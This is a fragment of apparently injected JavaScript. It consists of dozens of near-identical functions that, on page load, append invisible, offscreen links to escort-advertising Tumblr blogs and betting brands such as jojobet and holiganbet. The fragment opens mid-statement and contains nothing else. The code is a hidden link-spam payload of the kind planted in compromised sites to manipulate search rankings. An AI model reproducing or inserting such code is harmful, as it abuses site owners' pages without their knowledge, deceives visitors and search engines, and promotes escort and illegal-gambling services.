escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a157be9a3a();}else{document.addEventListener('DOMContentLoaded',addLink_a157be9a3a);}})();(function(){function addLink_fb43876b1c(){var e=document.createElement('a');e.href="https://eskisehir-fun.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fb43876b1c();}else{document.addEventListener('DOMContentLoaded',addLink_fb43876b1c);}})();(function(){function addLink_b8059c94e8(){var e=document.createElement('a');e.href="https://adana-sinay.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b8059c94e8();}else{document.addEventListener('DOMContentLoaded',addLink_b8059c94e8);}})();(function(){function addLink_0b767c7cd1(){var e=document.createElement('a');e.href="https://eskisehir-funn.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0b767c7cd1();}else{document.addEventListener('DOMContentLoaded',addLink_0b767c7cd1);}})();(function(){function addLink_e56f422300(){var e=document.createElement('a');e.href="https://www.ghanastartupweek.org/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e56f422300();}else{document.addEventListener('DOMContentLoaded',addLink_e56f422300);}})();(function(){function addLink_397026888f(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_397026888f();}else{document.addEventListener('DOMContentLoaded',addLink_397026888f);}})();(function(){function addLink_e56ff9e656(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e56ff9e656();}else{document.addEventListener('DOMContentLoaded',addLink_e56ff9e656);}})();(function(){function addLink_0a629755b1(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0a629755b1();}else{document.addEventListener('DOMContentLoaded',addLink_0a629755b1);}})();(function(){function addLink_55f85933cf(){var e=document.createElement('a');e.href="https://nobilitychiropractic.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_55f85933cf();}else{document.addEventListener('DOMContentLoaded',addLink_55f85933cf);}})();(function(){function addLink_1040126780(){var e=document.createElement('a');e.href="https://mardin-nefs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1040126780();}else{document.addEventListener('DOMContentLoaded',addLink_1040126780);}})();(function(){function addLink_c6ddc94aa8(){var e=document.createElement('a');e.href="https://mardin-nfs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c6ddc94aa8();}else{document.addEventListener('DOMContentLoaded',addLink_c6ddc94aa8);}})();(function(){function addLink_b6de03ea0c(){var e=document.createElement('a');e.href="https://eskisehir-nef.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b6de03ea0c();}else{document.addEventListener('DOMContentLoaded',addLink_b6de03ea0c);}})();(function(){function addLink_1185b967d9(){var e=document.createElement('a');e.href="https://eskisehir-nfs.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1185b967d9();}else{document.addEventListener('DOMContentLoaded',addLink_1185b967d9);}})();(function(){function addLink_a6b0dd981d(){var e=document.createElement('a');e.href="https://adana-nfs.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a6b0dd981d();}else{document.addEventListener('DOMContentLoaded',addLink_a6b0dd981d);}})();(function(){function addLink_10765221d9(){var e=document.createElement('a');e.href="https://adana-nef.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_10765221d9();}else{document.addEventListener('DOMContentLoaded',addLink_10765221d9);}})();(function(){function addLink_975a646ef5(){var e=document.createElement('a');e.href="https://tekirdag-nfs.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_975a646ef5();}else{document.addEventListener('DOMContentLoaded',addLink_975a646ef5);}})();(function(){function addLink_6e20878252(){var e=document.createElement('a');e.href="https://vroomshoop.nl/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6e20878252();}else{document.addEventListener('DOMContentLoaded',addLink_6e20878252);}})();(function(){function addLink_259dfc09f5(){var e=document.createElement('a');e.href="https://suxing.fun/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_259dfc09f5();}else{document.addEventListener('DOMContentLoaded',addLink_259dfc09f5);}})();(function(){function addLink_ff47dc5980(){var e=document.createElement('a');e.href="https://chinga.xyz/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ff47dc5980();}else{document.addEventListener('DOMContentLoaded',addLink_ff47dc5980);}})();(function(){function addLink_21adf2f9f3(){var e=document.createElement('a');e.href="https://elwadysteel.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_21adf2f9f3();}else{document.addEventListener('DOMContentLoaded',addLink_21adf2f9f3);}})();(function(){function addLink_5553f1dc98(){var e=document.createElement('a');e.href="https://simplylaser.com.au/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5553f1dc98();}else{document.addEventListener('DOMContentLoaded',addLink_5553f1dc98);}})();(function(){function addLink_072a0b6d86(){var e=document.createElement('a');e.href="https://yoshidedetizadora.com.br";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_072a0b6d86();}else{document.addEventListener('DOMContentLoaded',addLink_072a0b6d86);}})();(function(){function addLink_6e04eaeffe(){var e=document.createElement('a');e.href="https://kahramanmaras-nfs.tumblr.com";e.title="Maraş Escort";e.textContent="Maraş Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6e04eaeffe();}else{document.addEventListener('DOMContentLoaded',addLink_6e04eaeffe);}})();(function(){function addLink_af1ccfa66e(){var e=document.createElement('a');e.href="https://www.narodypodyji.cz/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_af1ccfa66e();}else{document.addEventListener('DOMContentLoaded',addLink_af1ccfa66e);}})();(function(){function addLink_701b2946b3(){var e=document.createElement('a');e.href="https://www.ivanklich.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_701b2946b3();}else{document.addEventListener('DOMContentLoaded',addLink_701b2946b3);}})();(function(){function addLink_9e12556ae1(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9e12556ae1();}else{document.addEventListener('DOMContentLoaded',addLink_9e12556ae1);}})();(function(){function addLink_adeb644a81(){var e=document.createElement('a');e.href="https://dowelldogood.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_adeb644a81();}else{document.addEventListener('DOMContentLoaded',addLink_adeb644a81);}})();(function(){function addLink_20bb44c2e5(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_20bb44c2e5();}else{document.addEventListener('DOMContentLoaded',addLink_20bb44c2e5);}})();(function(){function addLink_f3a925a49a(){var e=document.createElement('a');e.href="https://moralimcokbozzuk.tumblr.com/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f3a925a49a();}else{document.addEventListener('DOMContentLoaded',addLink_f3a925a49a);}})();(function(){function addLink_9c4e31f519(){var e=document.createElement('a');e.href="https://sevmeyelimdeneyapalim.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9c4e31f519();}else{document.addEventListener('DOMContentLoaded',addLink_9c4e31f519);}})();(function(){function addLink_ec01e98878(){var e=document.createElement('a');e.href="https://yandimdedikceayraan.tumblr.com/";e.title="avcılar escort";e.textContent="avcılar escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ec01e98878();}else{document.addEventListener('DOMContentLoaded',addLink_ec01e98878);}})();(function(){function addLink_ec359261a6(){var e=document.createElement('a');e.href="https://memleketikurtaricaksankipezevenk.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ec359261a6();}else{document.addEventListener('DOMContentLoaded',addLink_ec359261a6);}})();(function(){function addLink_87ccc4dd85(){var e=document.createElement('a');e.href="https://mitele.site/";e.title="dubai escort";e.textContent="dubai escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_87ccc4dd85();}else{document.addEventListener('DOMContentLoaded',addLink_87ccc4dd85);}})();(function(){function addLink_83d8540c3a(){var e=document.createElement('a');e.href="https://eskisehir-friend.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_83d8540c3a();}else{document.addEventListener('DOMContentLoaded',addLink_83d8540c3a);}})();(function(){function addLink_dda63eea6d(){var e=document.createElement('a');e.href="https://eskisehir-msc.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dda63eea6d();}else{document.addEventListener('DOMContentLoaded',addLink_dda63eea6d);}})();(function(){function addLink_70d4f62f6f(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_70d4f62f6f();}else{document.addEventListener('DOMContentLoaded',addLink_70d4f62f6f);}})();(function(){function addLink_3561f09821(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3561f09821();}else{document.addEventListener('DOMContentLoaded',addLink_3561f09821);}})();(function(){function addLink_a0dc3f093d(){var e=document.createElement('a');e.href="https://adana-msc.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a0dc3f093d();}else{document.addEventListener('DOMContentLoaded',addLink_a0dc3f093d);}})();(function(){function addLink_d2237101e6(){var e=document.createElement('a');e.href="https://tekirdag-msc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d2237101e6();}else{document.addEventListener('DOMContentLoaded',addLink_d2237101e6);}})();(function(){function addLink_da2842746c(){var e=document.createElement('a');e.href="https://tekirdag-corlumsc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_da2842746c();}else{document.addEventListener('DOMContentLoaded',addLink_da2842746c);}})();(function(){function addLink_7657dd473f(){var e=document.createElement('a');e.href="https://nusaybin-msc.tumblr.com";e.title="Nusaybin Escort";e.textContent="Nusaybin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7657dd473f();}else{document.addEventListener('DOMContentLoaded',addLink_7657dd473f);}})();(function(){function addLink_739e8f5e3f(){var e=document.createElement('a');e.href="https://batman-msc.tumblr.com";e.title="batman escort";e.textContent="batman escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_739e8f5e3f();}else{document.addEventListener('DOMContentLoaded',addLink_739e8f5e3f);}})();(function(){function addLink_f47ddcb2cd(){var e=document.createElement('a');e.href="https://folpak.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f47ddcb2cd();}else{document.addEventListener('DOMContentLoaded',addLink_f47ddcb2cd);}})();(function(){function addLink_a1c6cd4b37(){var e=document.createElement('a');e.href="https://hem.org.br/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a1c6cd4b37();}else{document.addEventListener('DOMContentLoaded',addLink_a1c6cd4b37);}})();